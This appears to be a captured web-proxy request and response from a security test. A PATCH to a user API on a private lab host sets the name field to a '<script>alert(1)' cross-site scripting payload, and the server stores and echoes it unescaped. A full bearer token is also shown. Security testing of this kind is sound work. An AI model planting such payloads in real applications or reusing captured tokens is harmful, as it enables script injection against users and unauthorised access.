 Request
Pretty Raw Hex JSON Web Token \n
1 PATCH /v1/users/61f7a23292ae82e903ca5f15 HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 67
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQi
OjE3MzA5MjM0MjksImV4cCI6MTczMDk0MTQyOSwidHlwZSI6ImFjY2VzcyJ9.l3qwtXS5kNXYeo7mlaVf2fP8FX6v
DtRZpkLIp8l-p-A
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.72.128:3001
10 Referer: http://192.168.72.128:3001/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"name":"<script>alert(1)<\\script>",
"email":"test1@silverskin.fi"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 136
6 ETag: W/"88-efxI+bLTKn8jE4jQneMyMvsONx0"
7 Vary: Accept-Encoding
8 Date: Wed, 06 Nov 2024 20:08:39 GMT
9 Connection: keep-alive
10
11 {
"role":"user",
"isEmailVerified":true,
"name":"<script>alert(1)<\\script>",
"email":"test1@silverskin.fi",
"id":"61f7a23292ae82e903ca5f15"
}